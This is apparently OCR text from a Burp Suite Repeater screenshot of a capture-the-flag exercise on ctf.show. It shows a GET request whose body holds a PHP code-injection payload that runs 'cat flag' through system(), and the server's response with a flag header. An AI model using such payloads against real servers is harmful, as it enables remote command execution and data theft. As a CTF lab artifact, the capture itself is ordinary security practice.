 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
1 × ...
Send Cancel < ▼ > ▼ Target: http://4af52f45-adf9-49ff-88
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 4af52f45-adf9-49ff-8801-fb122cba2fe8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 27
12
13 <?php system('cat flag');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 02 Mar 2022 11:20:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Flag: ctfshow{8d8146f2-741e-4b42-b284-ea00802bc071}
7 X-Powered-By: PHP/7.3.11
8 Content-Length: 19
9
10 web3:where is flag?